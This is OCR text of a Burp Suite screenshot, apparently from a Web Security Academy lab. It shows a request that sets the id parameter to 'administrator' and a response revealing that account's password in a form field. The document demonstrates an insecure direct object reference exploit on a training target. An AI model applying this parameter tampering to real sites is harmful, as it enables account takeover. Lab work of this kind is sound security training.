 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a16004403628eb38004c62b00bc00d8.w
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a16004403628eb38004c62b00bc00d8.web-security-academy.net
3 Cookie: session=kagucDtmos328GwSPqyk1hTCrvvPih4v
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a16004403628eb38004c62b00bc00d8.web-security-academy.net/l
ogin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18
19
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
C0zaeH2REPzxM69979V2DUl9Y8VV5NWz">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
C0zaeH2REPzxM69979V2DUl9Y8VV5NWz">
66 <input required type=password name=password value='
q3jv3zfc10vakveysao3'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
? Search... 0 highlights